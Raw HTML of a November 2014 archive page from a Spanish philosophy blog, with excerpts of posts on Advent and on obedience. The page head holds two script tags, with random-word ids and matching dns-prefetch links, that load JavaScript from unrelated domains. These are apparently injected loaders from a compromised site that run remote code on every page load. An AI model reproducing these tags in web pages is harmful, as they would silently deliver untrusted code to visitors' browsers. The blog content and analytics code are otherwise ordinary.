

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2014/11/
body_size: 13464
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>noviembre | 2014 | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2014\/11\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mes: noviembre 2014" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive date wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archivo | noviembre 2014									</h1>
			</header>

			
						
				
<article id="post-837" class="post-837 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/11/articulo-hermeneutica-de-la-fe-iii/" rel="bookmark">ARTICULO HERMENEUTICA DE LA FE III</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/11/articulo-hermeneutica-de-la-fe-iii/" title="noviembre 30, 2014" rel="bookmark">Nov<b>30</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ADVIENTO-NACIMIENTO O NAVIDAD</p>
<p>&nbsp;</p>
<p>En un primer artículo hablamos acerca del porqué el hombres es religioso y en otro sobre el papel del creyente, ahora abordaremos lo relacionado con la importancia del tiempo de adviento-nacimiento o navidad;<a href="https://www.diegozuluagao.com/wp-content/uploads/2014/11/images.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-838" src="https://www.diegozuluagao.com/wp-content/uploads/2014/11/images-150x150.jpg" alt="images" width="150" height="150" /></a>  <a href="https://www.diegozuluagao.com/2014/11/articulo-hermeneutica-de-la-fe-iii/#more-837" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el noviembre 30, 2014, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/11/articulo-hermeneutica-de-la-fe-iii/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-833" class="post-833 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/11/obedecer-conocer-y-lo-que-el-dinero-no-puede-comprar/" rel="bookmark">OBEDECER, CONOCER Y LO QUE EL DINERO NO PUEDE COMPRAR</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/11/obedecer-conocer-y-lo-que-el-dinero-no-puede-comprar/" title="noviembre 8, 2014" rel="bookmark">Nov<b>8</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>En este universo globalizado en donde las tendencias cambian todos los días, también los conceptos lo hacen y entendemos desde su concepción que la obediencia lleva implícita una orden de una persona que represente autoridad, o dicho de otra manera obedecer las leyes de la naturaleza o las sociales o las familiares, además que a la misma se le hace un proceso de intelección y cognición para cumplir esta. <a href="https://www.diegozuluagao.com/2014/11/obedecer-conocer-y-lo-que-el-dinero-no-puede-comprar/#more-833" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el noviembre 8, 2014, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/11/obedecer-conocer-y-lo-que-el-dinero-no-puede-comprar/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

